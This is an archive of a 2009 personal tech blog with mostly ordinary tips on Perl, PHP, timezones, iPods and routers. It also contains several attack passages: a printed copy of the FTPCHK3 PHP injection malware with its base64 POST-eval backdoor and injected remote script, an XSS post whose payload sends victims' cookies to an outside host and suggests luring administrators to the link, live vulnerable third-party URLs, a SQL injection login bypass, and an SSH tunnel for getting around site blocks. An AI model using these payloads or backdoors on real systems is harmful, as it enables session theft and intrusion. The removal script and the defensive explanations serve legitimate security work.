Tuesday, December 8, 2009
Official Google Blog: Google Chrome for the holidays: Mac, Linux and extensions in beta
Posted by Arun Prabhakar at 8:01 PM 0 comments
Wednesday, November 18, 2009
Happy Birthday digitalpbk.blogspot.com
Well I totally forgot that my blog is completed 3 years as of November 18.
And you can see the numbers right :)
I have started a new blog with more features so that people would get more information out of it and structured neatly.
So @ 3 years of my Tech blogging on blogspot, i'm moving onto my domain. digitalpbk.com
This blog would still be here.
So See Ya...
digitalpbk
:)
Posted by Arun Prabhakar at 8:09 PM 0 comments
Thursday, October 15, 2009
PHP Code Analysis of Bagle Virus
The code
The following is the code that is executed on all pages infected by this virus :
if (!isset ($b0sr1))
{
function b0sr ($s)
{
if (preg_match_all ('#<script(.*?)</script>#is', $s, $a))
foreach ($a[0] as $v)
if (count (explode ("\n", $v)) > 5)
{
$e = preg_match ('#[\'"][^\s\'"\.,;\?!\[\]:/<>\(\)]{30,}#', $v)
|| preg_match ('#[\(\[](\s*\d+,){20,}#', $v);
if ((preg_match ('#\beval\b#', $v)
&& ($e || strpos ($v, 'fromCharCode'))) || ($e
&& strpos ($v,
'document.write')))
$s = str_replace ($v, '', $s);
}
if (preg_match_all
('#<iframe ([^>]*?)src=[\'"]?(http:)?//([^>]*?)>#is', $s, $a))
foreach ($a[0] as $v)
if (preg_match
('# width\s*=\s*[\'"]?0*[01][\'"> ]|display\s*:\s*none#i', $v)
&& !strstr ($v, '?'.'>'))
$s = preg_replace ('#'.preg_quote ($v, '#').'.*?</iframe>#is', '', $s);
$s = str_replace ($a =
base64_decode
('PHNjcmlwdCBzcmM9aHR0cDovL2dlbXVzLnBsL2RiL2Z0cGNoazMucGhwID48L3NjcmlwdD4='),
'', $s);
if (stristr ($s, '<body'))
$s = preg_replace ('#(\s*<body)#mi', $a.'\1', $s);
elseif (strpos ($s, ',a')) $s. = $a;
return $s;
}
function b0sr2 ($a, $b, $c, $d)
{
global $b0sr1;
$s = array ();
if (function_exists ($b0sr1))
call_user_func ($b0sr1, $a, $b, $c, $d);
foreach (@ob_get_status (1) as $v)
if (($a = $v['name']) == 'b0sr')
return;
elseif ($a == 'ob_gzhandler') break;
else
$s[] = array ($a == 'default output handler' ? false : $a);
for ($i = count ($s) - 1; $i >= 0; $i--)
{
$s[$i][1] = ob_get_contents ();
ob_end_clean ();
}
ob_start ('b0sr');
for ($i = 0; $i < count ($s); $i++)
{
ob_start ($s[$i][0]);
echo $s[$i][1];
}
}
}
$b0srl = (($a = @set_error_handler ('b0sr2')) != 'b0sr2') ? $a : 0;
eval (base64_decode ($_POST['e']));
Posted by Arun Prabhakar at 1:13 AM 5 comments
Labels:
PHP,
Virus Removal
Bookmark me on :

![]()



FTPCHK3 : Virus that adds malicious scripts to your website.
Intro
This virus changes all your web files, php, html javascript and tpl files in prominent CMS systems to add a malicious script into your site. This injection allows the attacker to remotely execute PHP code on your website if the php infected code is running on your pages. Its supposedly called Bagle. But who cares about the name? It's nasty and start fixing.
How it got in ?
This can be due to potential security holes in your FTP server programs and/or the anonymous user access being activated in your FTP configuration.
What it does?
It adds scripts to html, javascript files and adds a unique php script code to the beginning of every php file. It looks like
<?php eval(base64_decode('aWYoIWlzc2V0KCRiMHNyMSkpe2Z1bmN0aW9uIGIwc3IoJHMpe2lmKHByZWdfbWF0Y2hfYWxsKCcjPHNjcmlwdCguKj8pPC9zY3JpcHQ+I2lzJywkcywkYSkpZm9yZWFjaCg
kYVswXSBhcyAkdilpZihjb3VudChleHBsb2RlKCJcbiIsJHYpKT41KXskZT1wcmVnX21hdGNoKCcjW1wnIl1bXlxzXCciXC4sO1w/IVxbXF06Lzw+XChcKV17MzAsfSMnLCR2KXx8cHJlZ19tYXRjaCgnI1tc
..
//Truncated
..
ZW5kX2NsZWFuKCk7fW9iX3N0YXJ0KCdiMHNyJyk7Zm9yKCRpPTA7JGk8Y291bnQoJHMpOyRpKyspe29iX3N0YXJ0KCRzWyRpXVswXSk7ZWNobyAkc1skaV1bMV07fX19J
GIwc3JsPSgoJGE9QHNldF9lcnJvcl9oYW5kbGVyKCdiMHNyMicpKSE9J2Iwc3IyJyk/JGE6MDtldmFsKGJhc2U2NF9kZWNvZGUoJF9QT1NUWydlJ10pKTs=')); ?>
The code adds scripts to your code like
<script src=http://gemus.pl/db/ftpchk3.php ></script>
and executes codes coming via POST requests.
Removal
Backup your web directory, just in case something gets messed up.
The following scripts scans files and removes most of the infection. I have written it to remove infected files from college website and it worked fine. Paste the following code in your web directory and execute. It renames infected files with file.infected and removes code from the file and updates your file to remove the code.
#!/usr/bin/perl
# http://digitalpbk.blogspot.com/2009/10/ftpchk3-virus-php-pl-hacked-website.html
use strict;
`grep -Rn aWYoIWlzc2V0KCRiMHNyMSkpe2Z1bmN0aW9u * | cut -d ':' -f 1 > listofinfected`;
open FP,"listofinfected";
my $file;
while($file = <FP>){
print "Testing $file ... ";
chomp($file);
if(-e ($file)){
open VI,$file;
my @filecon = <VI>;
close VI;
if($filecon[0] =~ m/aWYoIWlzc2V0KCRiMHNyMSkpe2Z1bmN0aW9u/){
$filecon[0] =~ s/(<\?.*?\?>)//g;
rename($file,$file.".infected");
open VI,">$file";
print VI join('',@filecon);
close VI;
print $file." Fixed !!";
}
}
print "\n";
}
close(FP);
`grep -Rn ftpchk3.php * | cut -d ':' -f 1 > listofinfected2`;
open FP,"listofinfected2";
my $file;
while($file = <FP>){
print "Testing $file ... ";
chomp($file);
if(-e ($file)){
open VI,$file;
my @filecon = <VI>;
close VI;
my $fc = join('',@filecon);
$fc =~ s|document.write('<script(.*?)ftpchk3.php(.*)script>');||sig;
$fc =~ s|<script[\s]+src="?http(.*?)ftpchk3.php(.*?)script>||sig;
rename($file,$file.".infected");
open VI,">$file";
print VI $fc;
close VI;
print $file." Fixed !!";
}
print "\n";
}
close(FP);
How to execute?
Copy paste the code to a file called anti.pl
From the terminal run
perl anti.pl
Analysis
Those who are intereseted in how it works, here is an analysis
Happy fixing...
PS: Fix it asap.. the virus is supposed to delete your files.
Posted by Arun Prabhakar at 12:35 AM 0 comments
Labels:
Virus Removal
Bookmark me on :

![]()



Thursday, September 24, 2009
Statistics for your website, the way you want...
Hey mates
Head over to stats.kitiyo.com and sign up to get a cool statistics graph for your blog or website.
You might need this invitation code : iwantitbadly
Scroll down to see my statistics. This is still in beta stage, so let me know of feature suggestions or anything you would like to add. :)
I have added most features that you would find in any ordinary stats site, like popular pages, referers search keywords etc.
Lots of features yet to come. 
Powered By Kitiyo Stats
Enjoy...
Cya at stats.kitiyo.com
Posted by Arun Prabhakar at 2:08 AM 0 comments
Wednesday, August 26, 2009
Fix for Facebook authentication on IE
What?
This is for Facebook developers who have faced this problem. If you are using an Facebook application to authenticate a user on a PHP website, the Facebook redirection on Internet Explorer specifically fails the login of the user. This is because the return URL returned by facebook specifically for IE is the appending of the
CallBack URL specified in the Application +
the Next parameter +
a "?" +
the auth_token parameter.
This results in Facebook redirecting to a wierd URL.
the Workaround
for this is to remove the next parameter from the facebook login URL.
http://www.facebook.com/login.php?api_key=<API KEY>&v=1.0&next=http%3A%2F%2Flocalhost%2Ftest%2F%2Ffacebook%3Fredir_domain%3Dexample.com
to
http://www.facebook.com/login.php?api_key=<API KEY>&v=1.0
For PHP websites the changes for the facebook.php are given below:
It must be similar changes for any of the other client API's.
This is accomplished by changing the line on facebook.php
facebook-platform/php/facebook.php
Change the following lines
public function require_login() {
if ($user = $this->get_loggedin_user()) {
return $user;
}
$this->redirect($this->get_login_url(self::current_url(), $this->in_frame())
);
}
to
public function require_login() {
if ($user = $this->get_loggedin_user()) {
return $user;
}
$this->redirect($this->get_login_url('', $this->in_frame()));
}
The change is to remove the next parameter from the $this->get_login_url Call from within require_login member function of the Facebook class.
This seems to fix the problem of login.
This is not a bug in facebook as it is the intended functionality inside apps.
Happy developing..
Posted by Arun Prabhakar at 12:02 AM 0 comments
Thursday, August 20, 2009
Flash Player BUG: Permission denied to call method Location.toString
Permission denied to call method Location.toString
If you get this wierd error on your error console, it might be because of opening a flash script within a frame from another domain from your domain. This is a flash bug and apparently there is no work around. So just ignore this error.
I found out this the hardway after searching for a long time, so if anyone stumbles upon this page, just upgrade your flash player.
I found it while beta prototyping Kitiyo Stats
Posted by Arun Prabhakar at 5:06 AM 0 comments
Wednesday, August 5, 2009
Google Wave Review & Dev Preview

Google Wave?
Google wave is a new product from Google, it is like but much more than a collaborative chat with bots helping you and adding interactive data within conversations.
It is a developer preview that I got so its kind of slow. The chats are realtime, which means you will have to think really hard before you type it :D . You can add maps, videos, images, or even other websites or anything within a conversation to make it live. Each of these conversation is called a Wave. And each item inside is a Wavelet, Those who have brushed upon their Signal processing subjects would ring a bell here. The waves are recorded in time and can be played back to see the conversation growing.
It takes sometime to load and the javascript pretty much hangs around when we do something like resizing the windows. The pretty new scroll bar is cute.
About bots, you can add bots to your conversation that augments information like if we type some keywords, the bots parse them and fetch the information and populates the conversation for you.
Am still trying it out .. So will keep updated here..
Read on
Posted by Arun Prabhakar at 8:10 PM 0 comments
Labels:
Feature Review
Bookmark me on :

![]()



Friday, July 31, 2009
This is what happens when you develop Orkut and Facebook Applications Simultaneously
The thing
Need I explain more?
Just in case, its a dialog to add the application profile view into your Facebook profile, within Orkut.
Technical Details
Its just the Session variables screwing up, everything is fine. Although I could not resist putting up a screen shot of it. Are you an application developer? Let me know...
Posted by Arun Prabhakar at 6:01 AM 0 comments
Monday, July 27, 2009
Perl ImageMagick convert Images from one format to another
Introduction
A Picture speaks louder than a thousand words. Most of the programming problems I usually worked with and involved in where dealing with just TEXT. So now I wanted to programatically work with images. I needed to warp, rotate, scale, stretch, convert from jpeg to png, png to jpeg, jpeg to bmp, bmp to jpeg etc. So I decided to search on how to do such a thing easily. Well the first obvious answer is to do handle all these in C reading files uncompressing based on the extensions, compressing, write the encoders and do whole lot of "Reinventing the wheel" stuff. So I found this software called ImageMagick which already wrote the codes to do all these for you, and what more? It has a neat Perl API so that you can do the fun stuff that you do on perl on images. Now that's sweet.
Hello World
Now just check out this simple script to convert files from one format to another.
#!/usr/bin/perl
#
#usage: perl im.pl <Source File> <Destination File>
#
use strict;
use Image::Magick;
my $q = Image::Magick->new;
my $source = $ARGV[0];
my $dest = $ARGV[1];
$q->Read($source);
$q->Write(filename=>$dest);
exit;
That is all that is required to convert file from one format to another using ImageMagick and the Perl Image Magick API. For example
perl im.pl IMG_0021.JPG IMG_0021.BMP
would convert the JPG to BMP for you.
Posted by Arun Prabhakar at 6:12 AM 0 comments
Labels:
Image Processing,
Perl,
Programming
Bookmark me on :

![]()



Friday, July 17, 2009
Wordpress nextGEN gallery XSS (Cross site scripting) Cookie Stealing Vulnerability
Intro
Now I need not tell what actually an XSS is, for that refer to here. To see what I mean check out the links given below. If you are using NextGen wordpress plugin, you are probably infected.
the Vulnerability
The vulnerability on this wordpress plugin is seen in the pid, album, gallery GET variables.
http://www.example.com/wordpress/next-gen-gallery/?album=1&
pid=3&
gallery=2
The GET variables on most sites are printed directly onto the <title> html tag on the pages. So if you try something like
next-gen-gallery/?album=1&pid=3&
gallery=2(XSS HOLE CAN BE HERE)
the Title becomes
<title>Picture 3 « Album 1
« Gallery 2(XSS HOLE CAN BE HERE)
« Next Gen Gallery «
xxxxxxxxxxx WordPress Demo</title>
So we can insert our own custom HTML into the get query to include harmless HTML tags and dangerous SCRIPT tags to allow for Cross Site Scripting. Since Wordpress is in PHP, by default the magic_quotes_gpc would be turned on (for older PHP installations) the quotes would be escaped. So the simple tests for XSS like
next-gen-gallery/?album=1&pid=3&
gallery=2<title/><script>alert("hi");</script>
would fail. Since the quotes on the "hi" would appear as \"hi\". However why worry with the quotes when something like this works.
next-gen-gallery/?album=1&pid=3&
gallery=2<title/><script src=http://labs.kitiyo.com/store.php></script>
You can put any arbitrary code on the target file and it would get executed on the website. The following code can be put for stealing the cookie:
(new Image()).src = 'http://labs.kitiyo.com/store.php?cookie='+document.cookie+'&location='+window.location;
window.location = "URL back to the page";
Then post this link accessible to site administrators or other registered users to click and hand us over their session cookies ;)
I am infected now what to do? (for webmaster)
The XSS is due to blindly allowing to print the $_GET variable onto the title. The makers of this plug in should note this and please do the required validation on the GET parameter. Since the parameters are numeric this should not be so hard to apply a
is_numericcheck to the parameters.
Don't Believe? Check out these links (XSS Demo)
- http://www.fusarofineart.com/wordpress/?page_id=41&pid=61%3C/title%3E%3Cscript%3Ealert(document.cookie)%3C/script%3E
- http://asteriknu.com/roadtrip-pictures?pid=32%3C/title%3E%3Cscript%3Ealert(document.cookie)%3C/script%3E
- http://www.timecaptured.net/photoblog/?p=474&pid=1776%3C/title%3E%3Cscript%3Ealert(document.cookie)%3C/script%3E
- ....
Happy hacking ...
Fix the bugs
Cheers....
Posted by Arun Prabhakar at 6:29 AM 1 comments
Wednesday, July 8, 2009
yum/apt-get update Breaks Perl CPAN
Doing an yum update or apt-get update and upgrading your system might break the PERL installation, the output I got while doing so: (after an update).
[root@desktop]# cpan
cpan shell -- CPAN exploration and modules installation (v1.7602)
ReadLine support enabled
cpan> install WWW::Mechanize
CPAN: Storable loaded ok
Going to read /root/.cpan/Metadata
Database was generated on Mon, 15 Jun 2009 02:27:28 GMT
Going to read /root/.cpan/sources/authors/01mailrc.txt.gz
CPAN: Compress::Zlib loaded ok
Going to read /root/.cpan/sources/modules/02packages.details.txt.gz
Database was generated on Wed, 08 Jul 2009 02:28:24 GMT
CPAN: HTTP::Date loaded ok
There's a new CPAN.pm version (v1.9402) available!
[Current version is v1.7602]
You might want to try
install Bundle::CPAN
reload cpan
without quitting the current session. It should be a seamless upgrade
while we are running...
CPAN: LWP::UserAgent loaded ok
Fetching with LWP:
ftp://ftp.jaist.ac.jp/pub/CPAN/modules/03modlist.data.gz
LWP failed with code[500] message[Errno architecture (i386-linux-thread-multi-2.6.18-53.1.14.el5pae) does not match executable architecture (i386-linux-thread-multi-2.6.18-53.el5) at /usr/lib/perl5/site_perl/5.8.8/Errno.pm line 11.
Compilation failed in require at /usr/lib/perl5/5.8.8/i386-linux-thread-multi/IO/Socket.pm line 17.
BEGIN failed--compilation aborted at /usr/lib/perl5/5.8.8/i386-linux-thread-multi/IO/Socket.pm line 17.
Compilation failed in require at /usr/lib/perl5/5.8.8/Net/FTP.pm line 18.
BEGIN failed--compilation aborted at /usr/lib/perl5/5.8.8/Net/FTP.pm line 18.
Compilation failed in require at /usr/lib/perl5/site_perl/5.8.8/LWP/Protocol/ftp.pm line 21.
]
Fetching with Net::FTP:
ftp://ftp.jaist.ac.jp/pub/CPAN/modules/03modlist.data.gz
Can't locate object method "new" via package "Net::FTP" at /usr/lib/perl5/5.8.8/CPAN.pm line 2250.
This is due to the architecture check and differences that PERL encounters on Errno.pm module.
Fix
This can be called a fix or rather a tweak by commenting out these lines (Add #'s to the beginning) on
/usr/lib/perl5/site_perl/5.8.8/Errno.pm
"$Config{'archname'}-$Config{'osvers'}" eq
"i386-linux-thread-multi-2.6.18-53.1.14.el5pae" or
die "Errno architecture (i386-linux-thread-multi-2.6.18-53.1.14.el5pae) does not match executable architecture ($Config{'archname'}-$Config{'osvers'})";
Change the lines to:
#"$Config{'archname'}-$Config{'osvers'}" eq
#"i386-linux-thread-multi-2.6.18-53.1.14.el5pae" or
# die "Errno architecture (i386-linux-thread-multi-2.6.18-53.1.14.el5pae) does not match executable architecture ($Config{'archname'}-$Config{'osvers'})";
Posted by Arun Prabhakar at 2:44 AM 0 comments
Labels:
Console Story,
Linux,
Perl,
Programming,
Tweaking
Bookmark me on :

![]()



Monday, June 29, 2009
SQL Injection: Tutorial Part 1
SQL Injection
What? What is SQL ? SQL stands for Structured Query Language, It is the most widely used database querying language. Before reading on I must say that this is an old technique and I dint want this to be posted because most sites have patched up this hole. I am posting this for the few websites I came across that had this vulnerability. If you have a website or planning to build one or administrates one please read on and fix the security holes.
Warning: The following methods may be illegal, given for illustration purpose only.
Most dynamic websites use a database server such as SQL Server from Microsoft, MySQL, etc. To demonstrate what SQL injection is, let us see a piece of code that is used as a login script. Most ASP websites use a code like this:
<%
user = Request.Form("user")
pass = Request.Form("pass")
SQL = "SELECT * FROM users WHERE username='" & user & _
"' AND password='" & pass & "'"
' Execute the SQL ...
%>
This is an example of a poor code which is vulnerable to SQL injection. In this example we can see that the user input of user and pass is directly included in the SQL query.
A legitimate user enters his details, say
user=digitalpbk
pass=password
The SQL query would be constructed as based on the code as
SELECT * FROM users WHERE user='digitalpbk'
AND pass='password'
Now in order to demonstrate or find if there is an SQL injection hole, all an user has to do is add a ' (single quote) to the username and/or password fields, say
user=digitalpbk
pass=password'
Now the SQL query would be constructed as
SELECT * FROM users WHERE user='digitalpbk'
AND pass='password''
This will throw up an invalid SQL and if the errors are not supressed you will get a screen as shown below:

So if we modify the user input field pass such that
user=digitalpbk
pass=password' OR '1'='1,
the constructed SQL query would be
SELECT * FROM users WHERE user='digitalpbk'
AND pass='password' OR '1'='1'
Which is a valid query and it would always return true.
This validates the user and logs him in without even checking the username or password.
Prevention/Security Measures
Always escape or filter user input fields. It takes lesser time to do user input filtering (than posting about cyberlaws ). This type of vulnerability is because of the poor codes on the server which practically hands over you the control.
The method demonstrated here is just the teaser, you can do much more sinister things with SQL injection like dropping tables (which is not a good thing)
to be continued...
In case you find a website with such a vulnerability, please inform the webmaster of the condition and refer this page (in case they are ignorant).
Be ethical
Happy Browsing...
Posted by Arun Prabhakar at 12:13 AM 1 comments
Thursday, June 11, 2009
Tata Indicom Wimax Broadband Connection sharing via Wireless router (D-Link)
Intro: Tata Indicom Wimax Broadband
We got a new Tata Indicom WiMax Broadband connection, and one of the first problems was sharing the net connection with the room mates. After doing a little research on it I found
- Tata Indicom uses a net (HTTP) based authenticating system to logon you onto their servers, against conventional setup of PPPoE. https://loginban.tataindicombroadband.in:8443
Connection Sharing
In order to enable connection sharing and browsing first you have to get a router. We used a D-Link Router DIR-300 Wireless Router (Approx cost Rs. 2100). These are the following steps to configure the router. First connect the CPE (Customer Premise Equipment) or simply the small box that comes with a LAN cable onto your routers Internet Port
- Goto your router URL (default http://192.168.1.1/) Login using your default username (admin) and password(blank) (for D-Link)
- In the page click the Manual Internet Connection Setup
- Under Internet Connection Type
Choose My Internet Connection is : Dynamic IP (DHCP)
- Press Save Settings
- Turn off the plugs and turn it on
- The key thing about Tata connection is to have Patience, wait for some 5 - 10 minutes
- Open up the browser and goto your favorite site, it will redirect to the Tata Indicom Login page, any one of you login and everyone can browse the internet
Security Note:
Change your default Router password
Change your default Tata Indicom Broadband Password
Add WEP or WPA Encryption to your router if you are using wirless
Enable Access Control and limit by MAC address to fully secure your network from free riders.
Enjoy surfing :)
Posted by Arun Prabhakar at 10:04 AM 3 comments
Labels:
Broadband,
Networking
Bookmark me on :

![]()



Wednesday, June 3, 2009
Resync iPod to new iTunes Library without Erasing or loosing your music
Intro
It is a mess if you reinstall your computer or lost your iTunes library or you want to add a song from your office computer but your iTunes keeps on saying about "Erase and Resync" your library. Erasing and Resyncing is foolish, because you will loose all your favorite songs on your iPod. Follow these steps to resynch iTunes from iPod.
- Close iTunes if running and Goto the iTunes folder
(My Documents\My Music\iTunes\ on Windows XP) - Clear your current iTunes library by deleting iTunes Library.itl and iTunes Music Library.xml
Note:This step will erase your iTunes library only not your music files :) - Now plug in your iPod and it will be detected as a removable media on Windows.
- Goto My Computer and open the drive
- If it is empty, goto Tools > Folder Options > And tick Show Hidden Files and Folders Option
- Copy the iPod_control folder to any drive on your computer.
- After copying now run iTunes and press erase and resync.
- Your iTunes library would be empty so it is okay to resynch.
- Now unhide the folder you copied over to your drive by right clicking and selecting the properties menu item, and untick the hidden attribute.
- Start iTunes
- Drag that folder to your iPod to resync it.
- TADA, your iPod is resynced with a new iTunes Library
Posted by Arun Prabhakar at 10:47 PM 8 comments
Thursday, May 28, 2009
Timezone: PHP, Shell and Crontab
Programming in different timezones can be a headache if not taken care off initially. Codes written to work in one time zone can go wrong when ported to a server that runs on another Timezone. There a few things to take care off when you change from server to server.
PHP
By default PHP uses the Timezone that is set in the server or php.ini configuration files. Inorder to make a robust php code that can work in any server environment, it is always a good practice to set the Timezone in the code written.
date_default_timezone_set(Timezone)
is the PHP function to set the Timezone in PHP. This can take care of most of the timezone anomalies that can occur in your script when using PHP's Date Function.
Timezone is a string, for example for Indian Standard Time it is "Asia/Calcutta", for LA it is "America/Los_Angeles" etc. Checkout PHP Timezone list for a complete list of timezones.
Shell
In a shell the date command gives you the localtime at the SERVER. In order to set the Timezone to your area, we have to set the appropriate environment variable.
export TZ="/usr/share/zoneinfo/{Continent}/{Place}"
Eg:
export TZ="/usr/share/zoneinfo/Asia/Calcutta"
Add this snippet to your .bashrc to set your timezone to your localtime.
Crontab
Crontab runs in the same timezone as the server, so for now the best thing to do is calculate the offset between the server timezone and your localtime zone, and plan your crontab accordingly.
For example if you are in IST and the server is in GMT, which has an offset of +05:30 from IST, add your cron such that it runs localtime - 05:30 hrs on the server. ie
localtime - (offset time).
It would be easy to write a script to do this for you.
Posted by Arun Prabhakar at 2:22 AM 1 comments
Friday, May 22, 2009
Orkut YouTube Facebook etc Blocked ?? Follow this guide to Unblock
Blocked ??!!!
Most of you may be out there to desparately find out how to unblock all these social networking sites. The solution is to use a proxy. You can use proxy sites available all over the internet, or set up your on SSH proxy if you have an SSH server.
Setting up an SSH server is easy. If you have a machine at home, install any linux distribution with SSH server enabled. Now grab hold of your Home machine IP address and proceed to this page to setup your SSH Proxy.
Alternatively if you don't have the luxury of setting up an SSH machine at home, search on Google "Free Shell Accounts", "Free SSH Accounts", "Free SSH server", etc and sign up with anyone. Beware that your credentials will be passed to these servers while logging in. So it is always secure to use one at your home. Still if you are so desperate, you can do so :D ...
SSH Proxy Setup
Posted by Arun Prabhakar at 12:14 AM 0 comments
Thursday, May 21, 2009
SSH Tunneling Proxy using Putty on Windows and Linux (Unblock YouTube / Orkut / Facebook)
SSH Tunneling?
SSH Tunneling is the method by which, requests from our local system is encapsulated in an SSH session and forwarded to a remote computer, which then sends the requests as if they originated from the remote computer.
Using this method we can set up Socks (V5) Proxies to access websites. This method is used for anonymous browsing as well as for accessing Blocked sites within the local network, such as Orkut, Facebook, YouTube or any other website, you name it :).
On Windows
Setting up an SSH Tunnel on Linux is obvious and I will describe it anyway, but lets see how it is done on Windows first. For Windows you need
- Putty
- A Browser
That's about it. Putty is a free software you can download for free.
Next run "Putty.exe", You can see a screen as shown below:

In the Hostname (or IP Address) textbox, provide the IP or Domain of the SSH server. You can get some free SSH servers out there on the internet, try searching for "Free SSH Servers", I am not posting any servers in particular because, I dont see any servers out there that will be there forever. Still there will always be some free servers, Good for us :)...
Next on the left hand side tree, Click on SSH and make sure it appears as in the screen shot below. Watch out for Compression and SSH Version.

Next click on Tunnel Button, and Fill up the source port as 9090 (Can be any port > 1024, Just remember this number, I used 9090) and Click on the Dynamic Option Below, These are highlighted below:

- After doing these Click the Add Button.
- Now click on the Tree View on the left side, the top most item, "Session"
- In Saved Session enter a name and Press Save.
- Now click Open.
Now a Window should open, and you have to login with your username and password. That's it with the Putty part. :)
Next time you run putty, you just have to double click the saved name from the list of Saved Sessions. No need to follow the above step. Next we have to configure the Browser to use this proxy.
On Linux (Or Cygwin on Windows)
Run the command
ssh -C2qTnN -D 9090 username@remote_machine.com
Setting up the Browser
Firefox
On linux take Edit > Preferences
On Windows take Tools > Options

Click on Advanced > Network Tab > Settings. (Illustrated Above)
Now you get a window as shown below, and fill the settings as shown below.

Manual Proxy Settings
Blank out all other Text Fields
Socks Host: localhost
Port : 9090 (or the one you specified earlier)
Check Socks v5 Option.
Click on Ok and again Ok (in the options Window)
Internet Explorer And Google Chrome
Take Start Menu > Control Panel > Internet Options

Click on Connections Tab > Lan Settings (Highlighted in Figure Above)

Check use a proxy server and click advanced.

Now fill up Socks as localhost, and Port 9090 or the one you gave earlier.
Click Ok and Ok and Ok as needed :)
That's all Enjoy Browsing :)...
Visit "www.orkut.com" "www.facebook.com" and verify that your proxy connection does work..
:)
Posted by Arun Prabhakar at 2:37 AM 21 comments
Saturday, May 9, 2009
Acer Aspire 4520 vs Compaq Presario V3000AU : A wifi comparison
Intro
This is a first hand comparison between the wireless adapter performance between the Compaq Presario V3000/3155AU and an Acer Aspire 4520.
The test
The test I did is to ping the local wireless router / access point.
ping 10.0.0.1 -n 100
These is the result of Acer Aspire
Reply from 10.0.0.1: bytes=32 time=1ms TTL=64
Reply from 10.0.0.1: bytes=32 time=1ms TTL=64
Reply from 10.0.0.1: bytes=32 time=1ms TTL=64
Reply from 10.0.0.1: bytes=32 time=3ms TTL=64
Reply from 10.0.0.1: bytes=32 time=1ms TTL=64
Reply from 10.0.0.1: bytes=32 time=2ms TTL=64
Reply from 10.0.0.1: bytes=32 time=1ms TTL=64
Reply from 10.0.0.1: bytes=32 time=2ms TTL=64
Reply from 10.0.0.1: bytes=32 time=1ms TTL=64
Reply from 10.0.0.1: bytes=32 time=2ms TTL=64
Ping statistics for 10.0.0.1:
Packets: Sent = 100, Received = 100, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 1ms, Maximum = 84ms, Average = 2ms
This is the result for Compaq Presario
Reply from 10.0.0.1: bytes=32 time=1424ms TTL=64
Reply from 10.0.0.1: bytes=32 time=16ms TTL=64
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Reply from 10.0.0.1: bytes=32 time=2899ms TTL=64
Reply from 10.0.0.1: bytes=32 time=2ms TTL=64
Reply from 10.0.0.1: bytes=32 time=3672ms TTL=64
Reply from 10.0.0.1: bytes=32 time=2ms TTL=64
Reply from 10.0.0.1: bytes=32 time=6ms TTL=64
Ping statistics for 10.0.0.1:
Packets: Sent = 100, Received = 45, Lost = 55 (55% loss),
Approximate round trip times in milli-seconds:
Minimum = 2ms, Maximum = 4236ms, Average = 801ms
Apparently the connection was too poor in Compaq, I had to use a pen drive to copy the statistics and post it here.
Do you have a Compaq Presario??
Do let me know ...
Posted by Arun Prabhakar at 12:33 AM 0 comments
Labels:
Compaq Presario,
Feature Review
Bookmark me on :

![]()



Tuesday, May 5, 2009
cURL PHP Error on Windows
Fatal error: Call to undefined function curl_init() in D:/webs/php.php on line 284
This problem arises because of not including the lib_curl.dll to PHP. To solve this uncomment the line as shown below
;extension=php_bz2.dll
extension=php_curl.dll
;extension=php_dba.dll
Now restart apache server.
If you get an error "Unable to Load X:/path/php/ext/php_curl.dll", copy
- SSLEAY32.PHP
- libEAY32.dll
Now restart apache server and you are good to go.
Posted by Arun Prabhakar at 12:56 AM 1 comments
Tuesday, April 7, 2009
jwgkvsq.vmx - Conficker virus manual removal
Intro
Well this is one of the new emerging popular virus. It has spread rapidly, and most of your computers are infected. Conficker spreads via the USB pendrive along with the autorun.inf
or via network by exploiting bugs in the Network Stack on Windows systems.
Skip to Manual Removal steps.
Spreading via USB Drives
Conficker spreads on USB Drives by creating an autorun.inf,
A folder structure
RECYCLER\S-5-3-42-2819952290-8240758988-879315005-3665\
with
jwgkvsq.vmx
The file is a DLL file, which is executed by the obfuscated autorun.inf.
The DLL file is loaded with RunDLL
[AUTorUN
icon=%syStEmrOot%\sySTEM32\sHELL32.Dll,4
shelLExECUte=RuNdLl32.EXE.\RECYCLER\S-5-3-42-2819952290-8240758988-879315005-3665\jwgkvsq.vmx,ahaezedrn
useAuTopLAY=1
The presence of conficker can be detected by looking at the ICON of the USB Pen drive. If it is a folder icon, then its almost sure that the drive is infected with "conficker".
Manual Detection and Removal
Conficker disables the Background Intelligent Transfer Service (BITS) and Windows Automatic Updates. So If you find these services disabled, be alert. (To checkout what services are running and their statuses Run > services.msc.
Follow these steps to detect and remove Conficker virus:
Run regedit.exe registry editor
Goto HKEY_LOCAL_MACHINE\Software\Microsoft\WindowsNT\CurrentVersion\SvcHost\netsvcs
Double click the key to see if there is a random value at its end.
Note the "zbtthjd" at the end, this is the virus. A list of valid entries in the field (from Microsoft) is given below to help you find the random string. (Usually at the end).AppMgmt
AudioSrv
Browser
CryptSvc
DMServer
EventSystem
HidServ
Ias
Iprip
Irmon
LanmanServer
LanmanWorkstation
Messenger
Netman
Nla
Ntmssvc
NWCWorkstation
Nwsapagent
Rasauto
Rasman
Remoteaccess
Sacsvr
Schedule
Seclogon
SENS
Sharedaccess
Themes
TrkWks
TrkSvr
W32Time
WZCSVC
Wmi
WmdmPmSp
winmgmt
wuauserv
BITS
ShellHWDetection
uploadmgr
WmdmPmSN
xmlprov
AeLookupSvc
helpsvc- Note the random string. (in this case "zbtthjd")
- Now goto HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\zbtthjd\Parameters, note the ServiceDLL Parameter, It would be something like c:\windows\system32\<randomstring>.dll
- Take a Command prompt and run
svchost -k netsvcs
. This should stop the netsvcs and the virus. - Try deleting the DLL file or else rename the DLL file to something else
- Restart the System.
- Renable Services Automatic Updates and BITS.
Note if you find these methods not applicable in your case, the virus must have morphed to some other form.
Hope it works :)
Posted by Arun Prabhakar at 7:11 PM 23 comments
Labels:
Virus Removal
Bookmark me on :

![]()



Saturday, March 28, 2009
Earth Hour March 28th 0830-0930
 Switch off the lights for one hour from 0830-0930.
Switch off the lights for one hour from 0830-0930.
Its time for us to act and reflect upon. Global Warming vs Earth.
Posted by Arun Prabhakar at 7:49 AM 0 comments
Tuesday, March 3, 2009
Reset the root password on a linux box
Intro
The following steps were used to successfully reset the root password of a "Fedora 10" machine. In general, can be applied to any linux machine.
- GRUBWhile booting, after the initial splash and POST screen of the bios, the control transfers to GRUB. If there is just one linux operating system installed, the GRUB screen is bypassed to the booting screen, in that case just keep on pressing or tapping the ESC Button until you see the GRUB Menu.
